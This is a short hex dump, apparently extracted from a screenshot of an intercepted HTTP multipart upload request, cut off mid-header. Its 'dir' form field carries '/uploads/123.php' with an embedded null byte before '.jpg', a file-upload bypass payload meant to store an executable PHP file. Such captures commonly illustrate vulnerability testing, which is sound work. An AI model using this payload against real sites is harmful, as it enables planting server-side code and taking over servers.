 2c 38 45 25 45 35 25 42 30 25 38 46 25 45 38 25 41
2d 31 25 38 43 0d 0a 55 70 67 72 61 64 65 2d 49 6e 1%8CUpgrade-In
2e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
2f 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1----------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 2d 31 35 37 39 36 32 33 30 35 38 32 37 38 ---1579623058278
32 36 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 68Content-Disp
33 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
34 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 22 0d 0a ta; name="dir"
35 0d 0a 2f 75 70 6c 6f 61 64 73 2f 31 32 33 2e 70 /uploads/123.p
36 68 70 00 2e 6a 70 67 0d 0a 2d 2d 2d 2d 2d 2d 2d hp.jpg-------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 2d 2d 31 35 37 39 36 32 33 30 35 38 ------1579623058
39 32 37 38 36 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 27868Content-D
3a 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form